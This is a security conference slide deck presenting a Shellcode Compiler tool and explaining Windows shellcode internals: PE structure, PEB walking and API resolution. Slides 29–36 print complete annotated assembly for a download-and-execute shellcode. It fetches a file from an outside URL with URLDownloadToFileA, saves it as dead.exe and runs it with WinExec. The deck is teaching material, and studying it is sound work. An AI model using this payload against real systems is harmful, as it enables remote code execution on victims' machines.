Slide 1
Windows shellcodes
To be continued…
Ionut Popescu
Senior Penetration Tester @ SecureWorks

Slide 2
whoami
Ionut Popescu
– Senior Penetration Tester @ SecureWorks (secureworks.com)
– Administrator @ Romanian Security Team (rstforums.com)
– Speaker @ Defcon 23 (NetRipper – post-exploitation tool)

Slide 3
Defcamp 2016
CTF contest @ Hacking village
Multiple challenges
Multiple prizes
SecureWorks is hiring
Largest security operations center from the Central and Eastern Europe
Hiring on multiple security related positions: Penetration Testing, Information Security etc.
Visit our booth for more information

Slide 4
Agenda
We will talk about
What is Shellcode compiler?
What is a compiler?
What is a shellcode?
Exploitation
Process structure
ASLR
Shellcode limitations
Linux shellcodes
Windows shellcodes
Windows shellcode example
Shellcode compiler
Examples
Demo
More details

Slide 5
Shellcode compiler

Slide 6
What is Shellcode Compiler?
Shellcode Compiler is a program that compiles C/C++ style code into a small, position-independent and NULL-free shellcode for Windows. It is possible to call any Windows API function in a user-friendly way.
Shellcode Compiler takes as input a source file and it uses it's own compiler to interpret the code and generate an assembly file which is assembled with NASM (http://www.nasm.us/).

Slide 7

What is a compiler?

Slide 8
What is a shellcode?
In hacking, a shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called "shellcode" because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode.
Because the function of a payload is not limited to merely spawning a shell, some have suggested that the name shellcode is insufficient. However, attempts at replacing the term have not gained wide acceptance. Shellcode is commonly written in machine code.

Slide 9
Exploitation
Information gathering – Version information
Vulnerability discovery – Large amount of data
Analyzing the crash – Debugger
Writing the exploit – Exploit the vulnerability
Choose a shellcode for the exploit – Reverse TCP? Bind TCP?
Shellcode Compiler does NOT have anything to do with the exploitation process!
It will generate a shellcode that can be used for an already existing exploit.

Slide 10

Memory structure of a process

Slide 11

ASLR - Address space layout randomization
Address space layout randomization (ASLR) is a computer security technique involved in protection from buffer overflow attacks.
In order to prevent an attacker from reliably jumping to, for example, a particular exploited function in memory, ASLR randomly arranges the address space positions of key data areas of a process, including the base of the executable and the positions of the stack, heap and libraries.

Slide 12
Shellcode limitations
- Difficult (may be really complicated to write your own shellcode)
- NULL free (may not contain a NULL character – most common)
- Small size (may have a limited space to run)
- Alphanumeric (may need to be alphanumeric)
- Detection (may be detected by antivirus or IDS/IPS)

Slide 13
Shellcodes on Linux

Slide 14


Linux syscalls
int 0x80 is the assembly language instruction that is used to invoke system calls in Linux on x86 (i.e., Intel-compatible) processors.
Each process starts out in user mode. When a process makes a system call, it causes the CPU to switch temporarily into kernel mode. When the kernel has satisfied the process's request, it restores the process to user mode.

Slide 15

Linux syscalls examples
Syscall – Kernel API (interface between usermode and kernelmode)

Slide 16
Linux shellcode example
jmp short ender
starter:
xor eax, eax ;clean up the registers
xor ebx, ebx
xor edx, edx
xor ecx, ecx
mov al, 4 ;syscall write
mov bl, 1 ;stdout is 1
pop ecx ;get the address of the
;string from the stack
mov dl, 5 ;length of the string
int 0x80
xor eax, eax
mov al, 1 ;exit the shellcode
xor ebx,ebx
int 0x80
ender:
call starter ;put the address of
;the string on the stack
db 'hello'

Slide 17
Windows shellcodes

Slide 18
Step by step
Find kernel32.dll
Find GetProcAddress
Find LoadLibrary
Load DLLs
Call functions from DLLs
Common shellcodes:
calc.exe (WinExec)
Download and execute (URLDownloadToFileA)
MessageBox (user32.dll)
Reverse TCP/Bind (CreateProcess, sockets)

Slide 19

PE File Format
The Portable Executable (PE) format is a file format for executables, object code, DLLs, and others used in 32-bit and 64-bit versions of Windows operating systems. The PE format is a data structure that encapsulates the information necessary for the Windows OS loader to manage the wrapped executable code.

Slide 20

General PE structure

Slide 21

MS-DOS header

Slide 22
MS-DOS header details
BYTE – 8 bits (1 byte), “unsigned char” CHAR – 8 bits (1 byte), “char” DWORD – 4 bytes (32 bits) “unsigned long” | LONG – 4 bytes (32 bits) “long” ULONGLONG – 8 bytes (64 bits) “unsigned long long” WORD – 2 bytes (16 bits) “unsigned short”

Slide 23

PE header

Slide 24
PE header structure
typedef struct _IMAGE_NT_HEADERS { DWORD Signature; IMAGE_FILE_HEADER FileHeader; IMAGE_OPTIONAL_HEADER32 OptionalHeader; } IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
typedef struct _IMAGE_OPTIONAL_HEADER { WORD Magic; BYTE MajorLinkerVersion; BYTE MinorLinkerVersion; DWORD SizeOfCode; DWORD SizeOfInitializedData; DWORD SizeOfUninitializedData; DWORD AddressOfEntryPoint; DWORD BaseOfCode; DWORD BaseOfData; DWORD ImageBase; DWORD SectionAlignment; DWORD FileAlignment; WORD MajorOperatingSystemVersion; WORD MinorOperatingSystemVersion; WORD MajorImageVersion; WORD MinorImageVersion; | WORD MajorSubsystemVersion; WORD MinorSubsystemVersion; DWORD Win32VersionValue; DWORD SizeOfImage; DWORD SizeOfHeaders; DWORD CheckSum; WORD Subsystem; WORD DllCharacteristics; DWORD SizeOfStackReserve; DWORD SizeOfStackCommit; DWORD SizeOfHeapReserve; DWORD SizeOfHeapCommit; DWORD LoaderFlags; DWORD NumberOfRvaAndSizes; IMAGE_DATA_DIRECTORY DataDirectory[16]; }
typedef struct _IMAGE_FILE_HEADER { WORD Machine; WORD NumberOfSections; DWORD TimeDateStamp; DWORD PointerToSymbolTable; DWORD NumberOfSymbols; WORD SizeOfOptionalHeader; WORD Characteristics; } IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;

Slide 25

Image section table
#define IMAGE_SIZEOF_SHORT_NAME 8 typedef struct _IMAGE_SECTION_HEADER { BYTE Name[IMAGE_SIZEOF_SHORT_NAME]; union { DWORD PhysicalAddress; DWORD VirtualSize; } Misc; DWORD VirtualAddress; DWORD SizeOfRawData; DWORD PointerToRawData; DWORD PointerToRelocations; DWORD PointerToLinenumbers; WORD NumberOfRelocations; WORD NumberOfLinenumbers; DWORD Characteristics; } #define IMAGE_SIZEOF_SECTION_HEADER 40

Slide 26

Data directory

Slide 27

PE imports table

Slide 28
Process Environment Block
typedef struct _PEB {
...
PPEB_LDR_DATA Ldr; // 0xC
...
} PEB, *PPEB;
typedef struct _PEB_LDR_DATA {
...
LIST_ENTRY InLoadOrderModuleList;
LIST_ENTRY InMemoryOrderModuleList; // 0x14
LIST_ENTRY InInitializationOrderModuleList;
...
} PEB_LDR_DATA, *PPEB_LDR_DATA;

Slide 29
Find kernel32.dll
00000000 33C9 xor ecx,ecx ; ECX = 0
00000002 648B4130 mov eax,[fs:ecx+0x30] ; EAX = PEB
00000006 8B400C mov eax,[eax+0xc] ; EAX = PEB->Ldr
00000009 8B7014 mov esi,[eax+0x14] ; ESI = PEB->Ldr.InMemOrder
0000000C AD lodsd ; EAX = Second module
0000000D 96 xchg eax,esi ; EAX = ESI, ESI = EAX
0000000E AD lodsd ; EAX = Third (kernel32)
0000000F 8B5810 mov ebx,[eax+0x10] ; EBX = Base address
00000012 8B533C mov edx,[ebx+0x3c] ; EDX = DOS->e_lfanew
00000015 03D3 add edx,ebx ; EDX = PE Header
00000017 8B5278 mov edx,[edx+0x78] ; EDX = Offset export table
0000001A 03D3 add edx,ebx ; EDX = Export table
0000001C 8B7220 mov esi,[edx+0x20] ; ESI = Offset names table
0000001F 03F3 add esi,ebx ; ESI = Names table
00000021 33C9 xor ecx,ecx ; EXC = 0

Slide 30
Find GetProcAddress
00000023 41 inc ecx ; Loop for each function
00000024 AD lodsd
00000025 03C3 add eax,ebx ; Loop untill function name
00000027 813847657450 cmp dword [eax],0x50746547 ; GetP
0000002D 75F4 jnz 0x23
0000002F 817804726F6341 cmp dword [eax+0x4],0x41636f72 ; rocA
00000036 75EB jnz 0x23
00000038 81780864647265 cmp dword [eax+0x8],0x65726464 ; ddre
0000003F 75E2 jnz 0x23
00000041 8B7224 mov esi,[edx+0x24] ; ESI = Offset ordinals
00000044 03F3 add esi,ebx ; ESI = Ordinals table
00000046 668B0C4E mov cx,[esi+ecx*2] ; CX = Number of function
0000004A 49 dec ecx
0000004B 8B721C mov esi,[edx+0x1c] ; ESI = Offset address table
0000004E 03F3 add esi,ebx ; ESI = Address table
00000050 8B148E mov edx,[esi+ecx*4] ; EDX = Pointer(offset)
00000053 03D3 add edx,ebx ; EDX = GetProcAddress

Slide 31
Find LoadLibrary
00000055 33C9 xor ecx,ecx ; ECX = 0
00000057 51 push ecx
00000058 682E657865 push dword 0x6578652e ; .exe
0000005D 6864656164 push dword 0x64616564 ; dead
00000062 53 push ebx ; Kernel32 base address
00000063 52 push edx ; GetProcAddress
00000064 51 push ecx ; 0
00000065 6861727941 push dword 0x41797261 ; aryA
0000006A 684C696272 push dword 0x7262694c ; Libr
0000006F 684C6F6164 push dword 0x64616f4c ; Load
00000074 54 push esp ; "LoadLibrary"
00000075 53 push ebx ; Kernel32 base address
00000076 FFD2 call edx ; GetProcAddress(LL)

Slide 32
Load a DLL (urlmon.dll)
00000078 83C40C add esp,byte +0xc ; pop "LoadLibrary"
0000007B 59 pop ecx ; ECX = 0
0000007C 50 push eax ; EAX = LoadLibrary
0000007D 51 push ecx
0000007E 66B96C6C mov cx,0x6c6c ; ll
00000082 51 push ecx
00000083 686F6E2E64 push dword 0x642e6e6f ; on.d
00000088 6875726C6D push dword 0x6d6c7275 ; urlm
0000008D 54 push esp ; "urlmon.dll"
0000008E FFD0 call eax ; LoadLibrary("urlmon.dll")

Slide 33
Get function from DLL (URLDownloadToFile)
00000090 83C410 add esp,byte +0x10 ; Clean stack
00000093 8B542404 mov edx,[esp+0x4] ; EDX = GetProcAddress
00000097 33C9 xor ecx,ecx ; ECX = 0
00000099 51 push ecx
0000009A 66B96541 mov cx,0x4165 ; eA
0000009E 51 push ecx
0000009F 33C9 xor ecx,ecx ; ECX = 0
000000A1 686F46696C push dword 0x6c69466f ; oFil
000000A6 686F616454 push dword 0x5464616f ; oadT
000000AB 686F776E6C push dword 0x6c6e776f ; ownl
000000B0 6855524C44 push dword 0x444c5255 ; URLD
000000B5 54 push esp ; "URLDownloadToFileA"
000000B6 50 push eax ; urlmon base address
000000B7 FFD2 call edx ; GetProc(URLDown)

Slide 34
Call URLDownloadToFile
000000B9 33C9 xor ecx,ecx ; ECX = 0
000000BB 8D542424 lea edx,[esp+0x24] ; EDX = "dead.exe"
000000BF 51 push ecx
000000C0 51 push ecx
000000C1 52 push edx ; "dead.exe"
000000C2 EB47 jmp short 0x10b ; Will see
000000C4 51 push ecx ; 0 from 10b
000000C5 FFD0 call eax ; Download
...
; Will put URL pointer on the stack as return address (call)
0000010B E8B4FFFFFF call dword 0xc4
; http://bflow.security-portal.cz/down/xy.txt
00000110 687474703A push dword 0x3a707474
00000115 2F das
00000116 2F das
62666C bound esp,[esi+0x6c]
...

Slide 35
Get function from DLL (WinExec)
000000C7 83C41C add esp,byte +0x1c ; Clean stack (URL...)
000000CA 33C9 xor ecx,ecx ; ECX = 0
000000CC 5A pop edx ; EDX = GetProcAddress
000000CD 5B pop ebx
000000CE 53 push ebx ; EBX = kernel32 base address
000000CF 52 push edx
000000D0 51 push ecx
000000D1 6878656361 push dword 0x61636578 ; xeca
000000D6 884C2403 mov [esp+0x3],cl
000000DA 6857696E45 push dword 0x456e6957 ; WinE
000000DF 54 push esp
000000E0 53 push ebx
000000E1 FFD2 call edx ; GetProcAddress(WinExec)

Slide 36
WinExec and ExitProcess
000000E3 6A05 push byte +0x5 ; SW_SHOW
000000E5 8D4C2418 lea ecx,[esp+0x18] ; ECX = "dead.exe"
000000E9 51 push ecx
000000EA FFD0 call eax ; Call WinExec(exe, 5)
000000EC 83C40C add esp,byte +0xc ; Clean stack
000000EF 5A pop edx ; GetProcAddress
000000F0 5B pop ebx ; kernel32 base
000000F1 6865737361 push dword 0x61737365 ; essa
000000F6 836C240361 sub dword [esp+0x3],byte +0x61
000000FB 6850726F63 push dword 0x636f7250 ; Proc
00000100 6845786974 push dword 0x74697845 ; Exit
00000105 54 push esp
00000106 53 push ebx
00000107 FFD2 call edx ; GetProc(Exec)
00000109 FFD0 call eax ; ExitProcess

Slide 37
Shellcode compiler

Slide 38
What do you think?
It looks complicated to write a Windows shellcode…
But what can you do if you want to create a custom shellcode?
Learning assembler and Windows internals will not be easy…
Use Shellcode Compiler!

Slide 39

Screenshot

Slide 40
Example
function MessageBoxA("user32.dll");
function ExitProcess("kernel32.dll");
